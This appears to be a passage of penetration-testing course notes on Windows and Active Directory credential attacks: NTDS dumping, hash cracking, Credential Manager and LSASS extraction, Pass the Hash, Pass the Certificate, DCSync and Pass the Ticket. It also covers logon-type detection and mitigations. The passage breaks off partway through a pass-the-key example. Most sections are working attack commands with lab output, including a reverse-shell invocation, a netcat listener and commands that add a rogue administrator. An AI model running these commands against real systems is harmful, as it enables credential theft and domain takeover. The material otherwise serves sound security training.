NTDSUTIL 192.168.86.218 445 WIN-F78TN8NTHVE Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.86.218 445 WIN-F78TN8NTHVE [-] wmiexec: Could not retrieve output file, it may have been detected by AV. If it is still failing, try the 'wmi' protocol or another exec method
NTDSUTIL 192.168.86.218 445 WIN-F78TN8NTHVE [-] Error while dumping NTDS
RESULTS MAY VARY DEPENDING ON ANTIVIRUS/EDR PRESENCE AND CONFIGURATION
Cracking Hashes
Once we have obtained the hashes from the ntds.dit file, we can attempt to crack them using a tool like hashcat or john the ripper. Here, we will use hashcat to attempt to crack the hashes using the rockyou.txt wordlist:
rnemeth@htb[/htb]$ sudo hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt
64f12cddaa88057e06a81b54e73b949b:Password1
Pass the Hash (PtH) considerations
We can still use hashes to attempt to authenticate with a system using a type of attack called Pass-the-Hash (PtH). A PtH attack takes advantage of the NTLM authentication protocol to authenticate a user using a password hash. Instead of username:clear-text password as the format for login, we can instead use username:password hash. Here is an example of how this would work:
rnemeth@htb[/htb]$ evil-winrm -i 10.129.201.57 -u Administrator -H 64f12cddaa88057e06a81b54e73b949b
Attacking Windows Credential Manager
Overview
Windows Credential Manager is a built-in feature (since Server 2008 R2 / Windows 7) that allows users and applications to securely store credentials for other systems and websites. Credentials are stored in encrypted folders protected by DPAPI.
Credential Storage Locations
| Path | Scope |
|---|---|
%UserProfile%\AppData\Local\Microsoft\Vault\ | User |
%UserProfile%\AppData\Local\Microsoft\Credentials\ | User |
%UserProfile%\AppData\Roaming\Microsoft\Vault\ | User |
%ProgramData%\Microsoft\Vault\ | System |
%SystemRoot%\System32\config\systemprofile\AppData\Roaming\Microsoft\Vault\ | System |
Each vault contains a Policy.vpol file with AES keys (AES-128/256) protected by DPAPI. Credential Guard (newer Windows) further protects DPAPI master keys using VBS (Virtualization-based Security).
Credential Types
| Type | Description |
|---|---|
| Web Credentials | Credentials for websites/online accounts (used by IE and legacy Edge) |
| Windows Credentials | Login tokens for services (OneDrive), domain users, network resources, shared directories |
Enumeration with cmdkey
List stored credentials for the current user:
cmdkey /list
Output fields:
| Field | Description |
|---|---|
| Target | Resource/account name (computer, domain, or identifier) |
| Type | Credential kind: Generic (general) or Domain Password (domain logon) |
| User | Associated user account |
| Persistence | Local machine persistence = survives reboots |
Impersonation with runas
When a Domain:interactive= credential is found, impersonate the stored user:
runas /savecred /user:DOMAIN\username cmd
Exporting Vaults
Export via GUI:
rundll32 keymgr.dll,KRShowKeyMgr
Exports are password-encrypted .crd files, importable on other Windows systems.
Credential Extraction with Mimikatz
Dump credentials from LSASS memory using the sekurlsa module:
mimikatz # privilege::debug
mimikatz # sekurlsa::credman
Alternative: manually decrypt using the dpapi module.
Related Tools
| Tool | Description |
|---|---|
| Mimikatz | Windows credential extraction and manipulation |
| SharpDPAPI | C# implementation for DPAPI attacks |
| LaZagne | Multi-platform credential recovery |
| DonPAPI | Remote DPAPI credential extraction |
MITRE ATT&CK Reference
Windows Logon Types
Logon types appear in Windows Security event logs (Event IDs 4624, 4625) and indicate how a user or process authenticated to the system. Understanding logon types is essential for security monitoring, incident response, and forensic analysis.
Quick Reference
| Type | Name | Description |
|---|---|---|
| 2 | Interactive | Local keyboard/console logon |
| 3 | Network | Access from network (SMB, etc.) |
| 4 | Batch | Scheduled task execution |
| 5 | Service | Service started by SCM |
| 7 | Unlock | Workstation unlock |
| 8 | NetworkCleartext | Network logon with cleartext password |
| 9 | NewCredentials | RunAs /netonly (cloned token) |
| 10 | RemoteInteractive | RDP/Terminal Services |
| 11 | CachedInteractive | Domain logon with cached credentials |
Detailed Descriptions
Logon Type 2: Interactive
Description: A user logged on to this computer locally.
An event with logon type 2 occurs when a user logs on (or attempts to log on) locally, such as typing username and password at the Windows logon prompt.
Key Points:
- Occurs for both local and domain account logons
- For domain accounts, this type appears only when the user actually authenticates against a domain controller
- If the DC is unavailable but valid cached credentials exist, Windows logs type 11 instead
Common Scenarios:
- User logs on at the physical console
- Fast User Switching between accounts (generates type 2, not type 7)
Logon Type 3: Network
Description: A user or computer logged on to this computer from the network.
This event is logged when someone accesses a computer from the network, commonly when connecting to shared resources.
Key Points:
- Most common for accessing shared folders, printers, etc.
- Can be established even from the local computer (e.g.,
net use \\localhost\share) - No interactive session is created
Common Scenarios:
- Mapping network drives
- Accessing file shares (SMB)
- WMI remote queries
- Many admin tools that connect remotely
Security Note: Pass-the-Hash attacks typically generate type 3 logon events.
Logon Type 4: Batch
Description: Batch logon type is used by batch servers, where processes may be executing on behalf of a user without their direct intervention.
This event occurs when a scheduled task is started.
Key Points:
- Windows Task Scheduler creates a new logon session to execute tasks
- If a task is configured to run only when a user is logged on, no new session is created
- Related events: 4648 (explicit credentials), 4624/4625 (logon success/failure)
Common Scenarios:
- Scheduled tasks running under a specific user account
- Batch job execution
Logon Type 5: Service
Description: A service was started by the Service Control Manager.
When Windows starts a service configured to log on as a user, it creates a new logon session.
Key Points:
- Only occurs for services using standard user accounts
- Does NOT occur for special accounts:
- Local System
- NT AUTHORITY\LocalService
- NT AUTHORITY\NetworkService
- Logoff event (4634) is registered when the service stops
- Event description does NOT contain the service name (only shows services.exe)
Security Note: Audit Failure (4625) with type 5 commonly indicates the service account password was changed and needs to be updated in service configuration.
Logon Type 7: Unlock
Description: This workstation was unlocked.
Occurs when a user unlocks (or attempts to unlock) a previously locked workstation.
Key Points:
- Windows creates a new logon session and immediately closes it (with event 4634)
- Fast User Switching generates type 2 (Interactive), NOT type 7
- May generate 2 logon sessions depending on UAC elevation conditions
Security Note: Audit Failure (4625) with type 7 indicates either a typo or a potential brute-force attempt against a locked workstation.
Logon Type 8: NetworkCleartext
Description: A user logged on from the network with credentials passed in cleartext (unhashed form).
Key Points:
- Should rarely be seen in modern environments
- Credentials do NOT traverse the network in plaintext with built-in authentication packages
- Commonly associated with IIS basic authentication
Security Warning: Cleartext password transmission is dangerous. If basic authentication is required:
- Use SSL/TLS encryption
- Implement VPN
- Consider alternative authentication methods
Logon Type 9: NewCredentials
Description: A caller cloned its current token and specified new credentials for outbound connections.
Occurs when using runas /netonly - the new session uses current credentials locally but different credentials for network connections.
Key Points:
- Local identity remains the same
- Different credentials used for network connections
- Program runs even if wrong password is provided (uses cloned current credentials)
- Logoff event logged when application exits
- Remote server logs type 3 when the application accesses its resources
Example:
runas.exe /netonly /user:DOMAIN\Administrator "cmd.exe"
Use Cases:
- Running admin tools with elevated network permissions
- Accessing resources in different domains
- Testing connectivity with different credentials
Logon Type 10: RemoteInteractive
Description: A user logged on remotely using Terminal Services or Remote Desktop.
Similar to type 2 (Interactive) but the user connects from a remote machine via RDP.
Key Points:
- Generated for RDP sessions
- Terminal Services connections
- Remote Assistance sessions
Common Scenarios:
- Remote Desktop connections
- Terminal Server sessions
- Remote Assistance
Security Note: Monitor for unexpected type 10 events, especially from unusual source IPs or outside business hours.
Logon Type 11: CachedInteractive
Description: A user logged on with network credentials stored locally. The domain controller was not contacted.
When domain users log on and the DC is unavailable, Windows validates against cached credential hashes.
Key Points:
- Windows caches 10-25 last logon credentials by default (OS dependent)
- Can be increased up to 50 cached credentials
- Useful for laptops and mobile users
- DC is not contacted for validation
Security Implications:
- Cached credentials can be extracted with tools like Mimikatz
- Consider reducing the cache count on sensitive systems
- Registry key:
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\CachedLogonsCount
Security Monitoring Use Cases
Detecting Lateral Movement
| Indicator | Logon Type | Notes |
|---|---|---|
| Pass-the-Hash | 3 | Network logon from unexpected sources |
| RDP Lateral Movement | 10 | RemoteInteractive from internal hosts |
| PsExec-style tools | 3 | Network logon followed by service creation |
Detecting Credential Attacks
| Indicator | Logon Type | Notes |
|---|---|---|
| Brute Force (local) | 2, 7 | Multiple failures on same workstation |
| Brute Force (network) | 3 | Multiple type 3 failures from same source |
| Password Spray | 3 | Single failure across many accounts |
Suspicious Patterns
- Type 10 (RDP) from external IPs
- Type 9 (NewCredentials) on servers
- Type 8 (NetworkCleartext) anywhere
- Type 3 to sensitive servers from workstations
- Type 4/5 failures indicating misconfigured services
Related Event IDs
| Event ID | Description |
|---|---|
| 4624 | Successful logon |
| 4625 | Failed logon |
| 4634 | Logoff |
| 4647 | User initiated logoff |
| 4648 | Logon with explicit credentials |
| 4672 | Special privileges assigned |
References
- Microsoft Docs - Audit Logon Events
- Event ID 4624 - An account was successfully logged on
- Ultimate Windows Security - Logon Type Codes
Pass the Certificate (PtC) Attacks
A Pass the Certificate (PtC) attack uses X.509 certificates to obtain Ticket Granting Tickets (TGTs) for authentication. This technique leverages PKINIT, an extension of the Kerberos protocol that enables the use of public key cryptography during initial authentication. It is primarily used alongside attacks against Active Directory Certificate Services (AD CS) and Shadow Credential attacks.
PKINIT Overview
PKINIT (Public Key Cryptography for Initial Authentication) is a Kerberos extension that allows users to authenticate using certificates instead of passwords. It is typically used for smart card authentication, where the private key is stored on the smart card.
How PKINIT Works
- User presents their certificate to the KDC
- KDC validates the certificate against the CA
- If valid, KDC issues a TGT encrypted with the certificate’s public key
- User decrypts the TGT with their private key
Attackers can abuse this by obtaining valid certificates through AD CS attacks and using them to request TGTs.
Prerequisites
To perform a Pass the Certificate attack, you need:
- A valid X.509 certificate for a target user or computer
- The corresponding private key (typically in PFX/PKCS12 format)
- The certificate must be trusted by the domain’s Certificate Authority
Certificates can be obtained through:
- AD CS NTLM Relay attacks (ESC8)
- Shadow Credential attacks (msDS-KeyCredentialLink abuse)
- Compromised Certificate Authority
- Stolen certificates from user workstations
AD CS NTLM Relay Attack (ESC8)
ESC8 is an NTLM relay attack targeting an AD CS HTTP endpoint. When a CA is configured to allow web enrollment over HTTP, attackers can relay authentication requests to obtain certificates.
Note: AD CS attacks are covered in depth in dedicated ADCS Attacks modules.
Step 1: Set Up NTLM Relay
Use Impacket’s ntlmrelayx to listen for inbound connections and relay them to the web enrollment service:
$ impacket-ntlmrelayx -t http://10.129.234.110/certsrv/certfnsh.asp --adcs -smb2support --template KerberosAuthentication
Note: The --template value may differ by environment. This specifies the certificate template used by Domain Controllers for authentication. Enumerate templates with tools like certipy.
Step 2: Coerce Authentication
Force a machine account to authenticate against your host using the printer bug:
$ python3 printerbug.py INLANEFREIGHT.LOCAL/wwhite:"package5shores_topher1"@10.129.234.109 10.10.16.12
[*] Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attempting to trigger authentication via rprn RPC at 10.129.234.109
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
Requirement: The target machine must have the Printer Spooler service running.
Step 3: Obtain Certificate
The relay attack produces output similar to:
[*] Authenticating against http://10.129.234.110 as INLANEFREIGHT/DC01$ SUCCEED
[*] Converting PEM -> PFX with cryptography: eFUVVTPf.pfx
[+] PFX exportiert nach: eFUVVTPf.pfx
[i] Passwort für PFX: bmRH4LK7UwPrAOfvIx6W
[+] Saved PFX (#PKCS12) certificate & key at path: eFUVVTPf.pfx
[*] Must be used with password: bmRH4LK7UwPrAOfvIx6W
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Obtaining a TGT with PKINIT
Using gettgtpkinit.py (PKINITtools)
Installation
$ git clone https://github.com/dirkjanm/PKINITtools.git && cd PKINITtools
$ python3 -m venv .venv
$ source .venv/bin/activate
$ pip3 install -r requirements.txt
Fix for libcrypto errors:
$ pip3 install -I git+https://github.com/wbond/oscrypto.git
Request TGT Using Certificate
For a machine account certificate:
$ python3 gettgtpkinit.py -cert-pfx ../krbrelayx/DC01\$.pfx -dc-ip 10.129.234.109 'inlanefreight.local/dc01$' /tmp/dc.ccache
2025-04-28 21:20:40,073 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-04-28 21:20:40,351 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-04-28 21:21:05,508 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-04-28 21:21:05,508 minikerberos INFO 3a1d192a28a4e70e02ae4f1d57bad4adbc7c0b3e7dceb59dab90b8a54f39d616
INFO:minikerberos:3a1d192a28a4e70e02ae4f1d57bad4adbc7c0b3e7dceb59dab90b8a54f39d616
2025-04-28 21:21:05,512 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
For a user certificate with PFX password:
$ python3 gettgtpkinit.py -cert-pfx ../eFUVVTPf.pfx -pfx-pass 'bmRH4LK7UwPrAOfvIx6W' -dc-ip 10.129.234.109 INLANEFREIGHT.LOCAL/jpinkman /tmp/jpinkman.ccache
2025-04-28 20:50:04,728 minikerberos INFO Loading certificate and key from file
2025-04-28 20:50:04,775 minikerberos INFO Requesting TGT
2025-04-28 20:50:04,929 minikerberos INFO AS-REP encryption key (you might need this later):
2025-04-28 20:50:04,929 minikerberos INFO f4fa8808fb476e6f982318494f75e002f8ee01c64199b3ad7419f927736ffdb8
2025-04-28 20:50:04,937 minikerberos INFO Saved TGT to file
Pass the Ticket After Certificate Authentication
Once you have a TGT, you can use standard Pass the Ticket techniques.
Set Environment Variable
$ export KRB5CCNAME=/tmp/jpinkman.ccache
Verify Ticket
$ klist
Ticket cache: FILE:/tmp/jpinkman.ccache
Default principal: jpinkman@INLANEFREIGHT.LOCAL
Valid starting Expires Service principal
04/28/2025 20:50:04 04/29/2025 06:50:04 krbtgt/INLANEFREIGHT.LOCAL@INLANEFREIGHT.LOCAL
Connect via Evil-WinRM
$ evil-winrm -i dc01.inlanefreight.local -r inlanefreight.local
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jpinkman\Documents> whoami
inlanefreight\jpinkman
Note: Ensure that /etc/krb5.conf is properly configured for Kerberos authentication.
DCSync with Machine Account TGT
As a domain controller’s machine account, perform a DCSync attack:
$ export KRB5CCNAME=/tmp/dc.ccache
$ impacket-secretsdump -k -no-pass -dc-ip 10.129.234.109 -just-dc-user Administrator 'INLANEFREIGHT.LOCAL/DC01$'@DC01.INLANEFREIGHT.LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:...SNIP...:::
Shadow Credentials (msDS-KeyCredentialLink)
Shadow Credentials is an attack that abuses the msDS-KeyCredentialLink attribute of a victim user. This attribute stores public keys that can be used for authentication via PKINIT. In BloodHound, the AddKeyCredentialLink edge indicates write permissions over another user’s msDS-KeyCredentialLink attribute.
Using pywhisker
Generate a certificate and write the public key to the victim’s msDS-KeyCredentialLink attribute:
$ pywhisker --dc-ip 10.129.234.109 -d INLANEFREIGHT.LOCAL -u wwhite -p 'package5shores_topher1' --target jpinkman --action add
[*] Searching for the target account
[*] Target user found: CN=Jesse Pinkman,CN=Users,DC=inlanefreight,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 3496da7f-ab0d-13e0-1273-5abca66f901d
[*] Updating the msDS-KeyCredentialLink attribute of jpinkman
[+] Updated the msDS-KeyCredentialLink attribute of the target object
pywhisker Commands
| Command | Description |
|---|---|
--action add | Add a new KeyCredential to the target |
--action list | List existing KeyCredentials |
--action remove --device-id <id> | Remove a specific KeyCredential |
--action clear | Remove all KeyCredentials |
When PKINIT Is Not Supported
In certain environments, the KDC may not support the appropriate EKU (Extended Key Usage) for PKINIT authentication. In these cases, use PassTheCert to authenticate against LDAPS and perform various attacks.
PassTheCert
PassTheCert authenticates against LDAPS using a certificate and can perform various attacks without PKINIT support:
- Change user passwords
- Grant DCSync rights
- Modify group memberships
- Add computer accounts
Repository: https://github.com/AlmondOffSec/PassTheCert
Summary of Key Commands
| Tool | Command | Purpose |
|---|---|---|
| ntlmrelayx | impacket-ntlmrelayx -t http://<CA>/certsrv/certfnsh.asp --adcs -smb2support | Relay NTLM to AD CS |
| printerbug.py | python3 printerbug.py DOMAIN/user:pass@target attacker_ip | Coerce authentication via printer bug |
| gettgtpkinit.py | python3 gettgtpkinit.py -cert-pfx <pfx> -dc-ip <dc> DOMAIN/user ccache | Request TGT with certificate |
| pywhisker | pywhisker -d DOMAIN -u user -p pass --target victim --action add | Shadow Credentials attack |
| certipy | certipy find -u user@domain -p pass -dc-ip <dc> | Enumerate AD CS templates |
| evil-winrm | evil-winrm -i <host> -r <realm> | Connect using Kerberos auth |
| secretsdump | impacket-secretsdump -k -no-pass <target> | DCSync with Kerberos |
Related Attack Paths
| Attack | Description |
|---|---|
| ESC1-ESC8 | Various AD CS misconfigurations |
| Golden Certificate | Forge certificates using compromised CA private key |
| Shadow Credentials | Abuse msDS-KeyCredentialLink for persistence |
| UnPAC the Hash | Recover NTLM hash from AS-REP using certificate |
Mitigations
- Disable HTTP-based certificate enrollment or require HTTPS
- Enable Extended Protection for Authentication on AD CS web endpoints
- Monitor changes to
msDS-KeyCredentialLinkattribute - Implement certificate-based authentication logging
- Use Certificate Enrollment Web Service (CES) instead of legacy web enrollment
- Restrict certificate template permissions
- Disable the Print Spooler service on Domain Controllers
- Enable Credential Guard to protect against ticket theft
References
- Certified Pre-Owned - SpecterOps
- PKINITtools
- pywhisker
- PassTheCert
- Certipy
- Shadow Credentials - Elad Shamir
Pass the Hash (PtH) Attacks
A Pass the Hash (PtH) attack is a technique where an attacker uses a password hash instead of the plain text password for authentication. The attacker doesn’t need to decrypt the hash to obtain a plaintext password. PtH attacks exploit the authentication protocol, as the password hash is not salted and remains static for every session until the password is changed.
Prerequisites
The attacker must have administrative privileges or particular privileges on the target machine to obtain a password hash. Hashes can be obtained in several ways, including:
- Dumping the local SAM database from a compromised host
- Extracting hashes from the NTDS database (ntds.dit) on a Domain Controller
- Pulling the hashes from memory (lsass.exe)
Windows NTLM Background
Microsoft’s Windows New Technology LAN Manager (NTLM) is a set of security protocols that authenticates users’ identities while also protecting the integrity and confidentiality of their data. NTLM is a single sign-on (SSO) solution that uses a challenge-response protocol to verify the user’s identity without having them provide a password.
Despite its known flaws, NTLM is still commonly used to ensure compatibility with legacy clients and servers, even on modern systems. While Microsoft continues to support NTLM, Kerberos has taken over as the default authentication mechanism in Windows 2000 and subsequent Active Directory (AD) domains.
With NTLM, passwords stored on the server and domain controller are not “salted,” which means that an adversary with a password hash can authenticate a session without knowing the original password. This is what makes Pass the Hash attacks possible.
Pass the Hash from Windows
Using Mimikatz
Mimikatz has a module named sekurlsa::pth that allows us to perform a Pass the Hash attack by starting a process using the hash of the user’s password.
Required Parameters:
/user- The user name we want to impersonate/rc4or/NTLM- NTLM hash of the user’s password/domain- Domain the user belongs to. For local accounts, use the computer name, localhost, or a dot (.)/run- The program to run with the user’s context (defaults to cmd.exe)
c:\tools> mimikatz.exe privilege::debug "sekurlsa::pth /user:julio /rc4:64F12CDDAA88057E06A81B54E73B949B /domain:inlanefreight.htb /run:cmd.exe" exit
user : julio
domain : inlanefreight.htb
program : cmd.exe
impers. : no
NTLM : 64F12CDDAA88057E06A81B54E73B949B
| PID 8404
| TID 4268
| LSA Process was already R/W
| LUID 0 ; 5218172 (00000000:004f9f7c)
\_ msv1_0 - data copy @ 0000028FC91AB510 : OK !
\_ kerberos - data copy @ 0000028FC964F288
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 0000028FC9673AE8 (32) -> null
Now you can use the spawned cmd.exe to execute commands in the user’s context.
Using Invoke-TheHash (PowerShell)
Invoke-TheHash is a collection of PowerShell functions for performing Pass the Hash attacks with WMI and SMB. WMI and SMB connections are accessed through the .NET TCPClient. Authentication is performed by passing an NTLM hash into the NTLMv2 authentication protocol.
Note: Local administrator privileges are not required client-side, but the user and hash we use to authenticate need to have administrative rights on the target computer.
Required Parameters:
Target- Hostname or IP address of the targetUsername- Username to use for authenticationDomain- Domain to use for authentication (unnecessary with local accounts or when using @domain after the username)Hash- NTLM password hash for authentication (accepts LM:NTLM or NTLM format)Command- Command to execute on the target
SMB Execution Example
Create a new user and add to Administrators group:
PS c:\tools\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS c:\tools\Invoke-TheHash> Invoke-SMBExec -Target 172.16.1.10 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "net user mark Password123 /add && net localgroup administrators mark /add" -Verbose
VERBOSE: [+] inlanefreight.htb\julio successfully authenticated on 172.16.1.10
VERBOSE: inlanefreight.htb\julio has Service Control Manager write privilege on 172.16.1.10
VERBOSE: Service EGDKNNLQVOLFHRQTQMAU created on 172.16.1.10
VERBOSE: [*] Trying to execute command on 172.16.1.10
[+] Command executed with service EGDKNNLQVOLFHRQTQMAU on 172.16.1.10
VERBOSE: Service EGDKNNLQVOLFHRQTQMAU deleted on 172.16.1.10
WMI Execution Example (Reverse Shell)
First, start a netcat listener:
PS C:\tools> .\nc.exe -lvnp 8001
listening on [any] 8001 ...
Generate a PowerShell reverse shell payload (e.g., using https://revshells.com with PowerShell #3 Base64 option), then execute:
PS c:\tools\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS c:\tools\Invoke-TheHash> Invoke-WMIExec -Target DC01 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "powershell -e <BASE64_ENCODED_PAYLOAD>"
Pass the Hash from Linux
Using Impacket
Impacket has several tools that support authentication via Pass the Hash, including:
impacket-psexecimpacket-wmiexecimpacket-atexecimpacket-smbexec
PsExec Example
$ impacket-psexec administrator@10.129.201.126 -hashes :30B3783CE2ABF1AF70F77D0660CF3453
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.129.201.126.....
[*] Found writable share ADMIN$
[*] Uploading file SLUBMRXK.exe
[*] Opening SVCManager on 10.129.201.126.....
[*] Creating service BnEU on 10.129.201.126.....
[*] Starting service BnEU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19041.1415]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Using NetExec
NetExec (formerly CrackMapExec) can execute commands using Pass the Hash.
$ netexec smb 10.129.201.126 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453 -x whoami
SMB 10.129.201.126 445 MS01 [*] Windows 10 Enterprise 10240 x64 (name:MS01) (domain:.) (signing:False) (SMBv1:True)
SMB 10.129.201.126 445 MS01 [+] .\Administrator 30B3783CE2ABF1AF70F77D0660CF3453 (Pwn3d!)
SMB 10.129.201.126 445 MS01 [+] Executed command
SMB 10.129.201.126 445 MS01 MS01\administrator
Using evil-winrm
Evil-WinRM can authenticate using Pass the Hash with PowerShell remoting. Useful if SMB is blocked or you don’t have administrative rights.
$ evil-winrm -i 10.129.201.126 -u Administrator -H 30B3783CE2ABF1AF70F77D0660CF3453
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Note: When using a domain account, include the domain name: administrator@inlanefreight.htb
Using RDP with xfreerdp
RDP PtH attacks can gain GUI access to the target system.
Caveats:
- Restricted Admin Mode must be enabled on the target (disabled by default)
Enable Restricted Admin Mode
On the target, add the registry key:
c:\tools> reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
Connect via RDP
$ xfreerdp /v:10.129.201.126 /u:julio /pth:64F12CDDAA88057E06A81B54E73B949B
UAC Limitations for Local Accounts
UAC (User Account Control) limits local users’ ability to perform remote administration operations.
LocalAccountTokenFilterPolicy
When HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicy is set to:
- 0 - Only the built-in local admin account (RID-500, “Administrator”) can perform remote administration tasks
- 1 - Other local admins are also allowed
FilterAdministratorToken
If the registry key FilterAdministratorToken (disabled by default) is enabled (value 1), the RID 500 account is enrolled in UAC protection. This means remote PtH will fail against the machine when using that account.
Important: These settings only apply to local administrative accounts. Domain accounts with administrative rights on a computer can still use Pass the Hash.
Mitigations
- Limit use of local administrator accounts
- Use unique passwords for local administrator accounts across machines
- Enable Protected Users group membership for sensitive accounts
- Implement Credential Guard
- Monitor for PtH indicators (e.g., NTLM authentication events, unusual logon patterns)
- Regularly rotate privileged account passwords
References
- Mimikatz Documentation
- Invoke-TheHash
- NetExec Wiki
- Pass-the-Hash Is Dead: Long Live LocalAccountTokenFilterPolicy
Pass the Ticket (PtT) Attacks
A Pass the Ticket (PtT) attack uses a stolen Kerberos ticket to move laterally in an Active Directory environment instead of an NTLM password hash. This technique leverages the Kerberos authentication protocol to access resources without needing the user’s plaintext password.
Kerberos Protocol Overview
The Kerberos authentication system is ticket-based. Instead of giving an account password to every service, Kerberos keeps all tickets on your local system and presents each service only the specific ticket for that service.
Key Components
| Component | Description |
|---|---|
| TGT (Ticket Granting Ticket) | First ticket obtained on a Kerberos system. Permits the client to obtain additional Kerberos tickets (TGS). |
| TGS (Ticket Granting Service) | Requested by users who want to use a service. Allows services to verify the user’s identity. |
| KDC (Key Distribution Center) | Issues tickets to clients. Usually runs on the Domain Controller. |
Authentication Flow
- User requests a TGT by authenticating to the DC (encrypting current timestamp with their password hash)
- DC validates the user’s identity by decrypting the timestamp (DC knows the user’s password hash)
- DC sends the user a TGT for future requests
- User presents TGT to request TGS for specific services
- User presents TGS to the target service for authentication
Once the user has their TGT, they do not have to prove who they are with their password again.
Prerequisites
To perform a Pass the Ticket attack, you need a valid Kerberos ticket:
- Service Ticket (TGS) - Allows access to a particular resource
- Ticket Granting Ticket (TGT) - Can be used to request service tickets for any resource the user has privileges to access
Tickets are processed and stored by the LSASS (Local Security Authority Subsystem Service) process. As a non-administrative user, you can only get your own tickets. As a local administrator, you can collect all tickets on the system.
Harvesting Kerberos Tickets
Using Mimikatz
Export all tickets from the system:
c:\tools> mimikatz.exe
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 329278 (00000000:0005063e)
Session : Network from 0
User Name : DC01$
Domain : HTB
Logon Server : (null)
Logon Time : 7/12/2022 9:39:55 AM
SID : S-1-5-18
* Username : DC01$
* Domain : inlanefreight.htb
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
[00000000]
Start/End/MaxRenew: 7/12/2022 9:39:55 AM ; 7/12/2022 7:39:54 PM ;
Service Name (02) : LDAP ; DC01.inlanefreight.htb ; inlanefreight.htb ; @ inlanefreight.htb
Target Name (--) : @ inlanefreight.htb
Client Name (01) : DC01$ ; @ inlanefreight.htb
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
Ticket : 0x00000012 - aes256_hmac ; kvno = 5 [...]
* Saved to file [0;5063e]-1-0-40a50000-DC01$@LDAP-DC01.inlanefreight.htb.kirbi !
Group 2 - Ticket Granting Ticket
The result is a list of .kirbi files containing the tickets.
Ticket Naming Convention:
- Tickets ending with
$correspond to computer accounts - User tickets:
[randomvalue]-username@service-domain.local.kirbi - Tickets with service
krbtgtcorrespond to the TGT for that account
Using Rubeus
Export tickets in Base64 format (use /nowrap for easier copy-paste):
c:\tools> Rubeus.exe dump /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
Action: Dump Kerberos Ticket Data (All Users)
[*] Current LUID : 0x6c680
ServiceName : krbtgt/inlanefreight.htb
ServiceRealm : inlanefreight.htb
UserName : DC01$
UserRealm : inlanefreight.htb
StartTime : 7/12/2022 9:39:54 AM
EndTime : 7/12/2022 7:39:54 PM
RenewTill : 7/19/2022 9:39:54 AM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : KWBMpM4BjenjTniwH0xw8FhvbFSf+SBVZJJcWgUKi3w=
Base64EncodedTicket : doIE1jCCBNKgAwIBBaEDAgEWooID7TCCA+lh...
Note: Mimikatz version 2.2.0 20220919 may show all hashes as des_cbc_md4 on some Windows 10 versions. Exported tickets may not work correctly. Use Rubeus as an alternative.
Pass the Key / OverPass the Hash
This technique converts a hash/key (rc4_hmac, aes256_cts_hmac_sha1, etc.) for a domain-joined user into a full TGT.
Extract Kerberos Keys with Mimikatz
c:\tools> mimikatz.exe
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 444066 (00000000:0006c6a2)
Session : Interactive from 1
User Name : plaintext
Domain : HTB
Logon Server : DC01
Logon Time : 7/12/2022 9:42:15 AM
SID : S-1-5-21-228825152-3134732153-3833540767-1107
* Username : plaintext
* Domain : inlanefreight.htb
* Password : (null)
* Key List :
aes256_hmac b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe60
rc4_hmac_nt 3f74aa8f08f712f09cd5177b5c1ce50f
rc4_hmac_old 3f74aa8f08f712f09cd5177b5c1ce50f
rc4_md4 3f74aa8f08f712f09cd5177b5c1ce50f
Mimikatz - Pass the Key
Using NTLM hash (RC4):
mimikatz # sekurlsa::pth /domain:inlanefreight.htb /user:plaintext /ntlm:3f74aa8f08f712f09cd5177b5c1ce50f
user : plaintext
domain : inlanefreight.htb
program : cmd.exe
impers. : no
